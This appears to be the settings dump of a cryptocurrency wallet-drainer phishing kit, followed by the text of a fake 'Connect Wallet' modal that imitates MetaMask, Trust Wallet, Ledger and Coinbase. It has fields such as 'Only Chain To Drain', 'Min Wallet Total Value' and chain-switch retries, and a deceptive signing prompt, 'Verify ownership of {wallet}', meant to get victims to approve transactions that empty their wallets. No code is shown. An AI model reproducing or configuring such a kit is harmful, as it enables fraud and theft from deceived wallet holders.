 Popup Style
8
Popup 5 Max Time Before Auto Close
15000
Popup 6 Max Time Before Auto Close
15000
Modal Style
12
Theme
light
Wallet Connect Project Id
Trust Sign Text
Verify ownership of {wallet}
Logs Style
1
Min Ratio For Ask Change Chain
0.95
Min Wallet Total Value
1
Retry Count
50
Max Change Chain Retry
50
Hidden Chain Name
Merge
Only Chain To Drain
0
Nfts Api
2
Tokens Api
2
Images Path
./images
Scripts Path
./scripts
Modal 10
Connect Wallet
WalletConnect
QR CODE
MetaMask
Trust Wallet
Browser Wallet
INSTALLED
Ledger
Coinbase
Safe
All Wallets
Connect Wallet
WalletConnect
QR CODE
MetaMask
Trust Wallet
Browser Wallet
INSTALLED